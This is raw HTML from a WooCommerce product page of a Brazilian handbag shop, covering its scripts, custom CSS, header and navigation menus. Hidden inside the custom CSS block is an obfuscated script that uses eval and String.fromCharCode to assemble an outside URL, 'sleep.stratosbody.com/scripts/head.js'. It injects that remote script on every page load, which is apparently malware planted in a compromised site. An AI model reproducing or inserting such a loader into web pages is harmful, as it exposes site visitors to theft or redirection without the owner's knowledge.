var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"2cf300fa26","nonce_orders":"a2da1bb35f","nonce_tokens":"6e70c1e9f2","nonce_users":"66b257682a"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.molebags.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.molebags.com.br/wp-json/wp/v2/product/9341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.molebags.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.molebags.com.br/?p=9341' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.vc_column-inner.vc_custom_1681326340905 {
	background-position: top !important;
}

div.vc_column-inner.vc_custom_1681483648410 {
	background-position: top !important;
}


.wd-hover-icons .wrapp-buttons {
    left: 10px;
    text-align: left;
}



.product-label.out-of-stock {
    background-color: #c6bfb3 !important;
}

.labels-rounded .out-of-stock {
    max-width: 100px;
    font-size: 8px;
}

.labels-rounded .product-label {
    min-height: 30px;
}

h2,h3, .title {
  letter-spacing: 5px;
  color: #585858;
}
.wd-sticky-social.buttons-loaded {
  display: none;
}
.footer-container {
  background-color: #dcdcdc;
}
.mc4wp-form input[type="submit"] {
  background-color: #a9a9a9;
}
.payment_methods .payment_box {
  font-size: 14px;
}
.payment_method_pagarme-credit-card input, .payment_method_pagarme-credit-card select {
  font-size: 14px !important;
}
.product-grid-item a {
  letter-spacing: 4px;
}
.copyrights-wrapper {
  border-top: 1px solid rgba(119,119,119,0.2);
  color: white;
  background-color: #3e3e3e;
}
.min-footer img {
  width: 45px !important;
}
#wd-60b160be1038e {
  height: 60px;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top: 0px;
}
.widget_categories ul li, .widget_pages ul li, .widget_archive ul li, .widget_nav_menu ul li {
  font-size: 16px;
}
.main-footer input[type='email'] {
  background-color: white;
}
.mc4wp-form>div>p {
  margin-bottom: 14px !important;
  font-size: 14px;
}
.mc4wp-form input[type="submit"] {
  background-color: #3e3e3e;
}
.mc4wp-form input[type="submit"]:hover {
  background-color: #b6b7b8;
  color: black;
}
.widget_product_categories .product-categories li a {
  font-size: 16px;
}
.wd-sub-menu li a {
  font-size: 16px;
}
.member-details {
  margin: -50px;
  font-weight: bold;
  font-size: 20px;
}
.promo-banner .content-banner {
  position: absolute;
  width: 100%;
  bottom: 30px;
}
#calc_shipping_country_field, #calc_shipping_state_field, #calc_shipping_city_field {
  sdisplay: none !important;
}
.blocks .vc_column_container {
  height: 318px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks .vc_column-inner {
  background-size: cover !important;
  height: 318px;
}
.blocks-prods .vc_column_container {
  height: 420px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
.blocks-prods .vc_column-inner {
  background-size: cover !important;
  height: 420px;
}
@media screen and (max-width: 768px) {
  .big-header {
    display: none !important;
  }
  .small-header {
    display: block !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 769px) {
  .big-header {
    display: block !important;
  }
  .small-header {
    display: none !important;
  }
  .vc_custom_1626526785419, .vc_custom_1626526913404 {
    margin-top: 20px !important;
  }
}
.fswp_installments_price.loop {
    display: none;
}
.fswp_installments_price.single {
    margin-top: -15px;
}
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>

.wp-video {
    height: auto !important;
}

div.wd-popup.wd-promo-popup {
    max-width: 80vw;
}

.wp-video-shortcode video, video.wp-video-shortcode {
    max-height: 80vh !important;
}

.mejs-container {
    clear: both;
    max-width: 100%;
    height: 84vh !important;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim, .mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner {
    opacity: 1;
    transform: none;
    padding: 1px !important;
    margin: auto;
}
.wd-popup-inner a {
	color: white !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="728bc72a8d7fc7a1462000631ad3ecf4"/><meta name="pinterest-rich-pin" content="false" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '857569407985413', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.molebags.com.br/wp-content/uploads/2023/04/cropped-favicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_142299-css" data-type="wd-style-header_142299">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 20px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-general-header {
	background-color: rgba(198, 191, 179, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='dashicons-css' href='https://www.molebags.com.br/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9341 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_142299 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li id="menu-item-7889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7892 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-regata/" class="woodmart-nav-link">Mole Regata</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7893 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada/" class="woodmart-nav-link">Mole Tombada</a></li>
	<li id="menu-item-8954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-tombada-g/" class="woodmart-nav-link">Mole Tombada G</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7890 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-mini/" class="woodmart-nav-link">Mole Mini</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7894 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-pirarucu/" class="woodmart-nav-link">Mole Pirarucu</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/mole-saco/" class="woodmart-nav-link">Mole Saco</a></li>
	<li id="menu-item-7887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7887 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/carteira-baby/" class="woodmart-nav-link">Carteira Baby</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7895 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/pochete/" class="woodmart-nav-link">Pochete</a></li>
	<li id="menu-item-7888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7888 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/categoria-produto/especiais/" class="woodmart-nav-link">Especiais</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7626 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/" class="woodmart-nav-link"><span class="nav-link-text">Campanhas</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/luz/" class="woodmart-nav-link">Luz</a></li>
	<li id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/unica/" class="woodmart-nav-link">Única</a></li>
	<li id="menu-item-9950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/movimento/" class="woodmart-nav-link">Movimento</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/so-a-essencia/" class="woodmart-nav-link">Só a Essência</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/natural/" class="woodmart-nav-link">Natural</a></li>
	<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/reflexos/" class="woodmart-nav-link">Reflexos</a></li>
	<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/meu-jardim-de-flores/" class="woodmart-nav-link">Meu Jardim de Flores</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/leveza/" class="woodmart-nav-link">Leveza</a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fluidez/" class="woodmart-nav-link">Fluidez</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/atemporal/" class="woodmart-nav-link">Atemporal</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/simplificar/" class="woodmart-nav-link">Simplificar</a></li>
	<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1 wd-event-hover" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.molebags.com.br/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar/Criar conta			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-tools-custom-icon wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
				<img width="51" height="53" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glasses-search.svg" class="wd-custom-icon" alt="" decoding="async" />			</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 wd-tools-custom-icon cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-lk1i5hja23t8c34d7cl7">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.molebags.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 138px;" />	</a>
					<a href="https://www.molebags.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo-2.png" alt="Mole Bags" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.molebags.com.br/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon">
									<img width="64" height="64" src="https://www.molebags.com.br/wp-content/uploads/2018/06/glass-shopping-bag.svg" class="wd-custom-icon" alt="" decoding="async" />															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9341" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9341 status-publish first outofstock product_cat-carteiras product_tag-carteira-vertical has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
